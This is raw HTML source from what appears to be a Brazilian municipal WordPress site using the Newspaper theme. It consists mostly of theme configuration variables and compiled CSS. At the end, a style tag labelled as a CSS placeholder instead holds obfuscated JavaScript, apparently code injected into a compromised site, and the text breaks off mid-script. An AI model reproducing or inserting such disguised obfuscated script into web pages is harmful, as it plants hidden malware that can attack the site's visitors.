var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundonovo.ms.gov.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.mundonovo.ms.gov.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="72e5dcf8b8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#000000}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#000000}.td-cafe .td-module-comments a:after{border-color:#000000 transparent transparent transparent}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 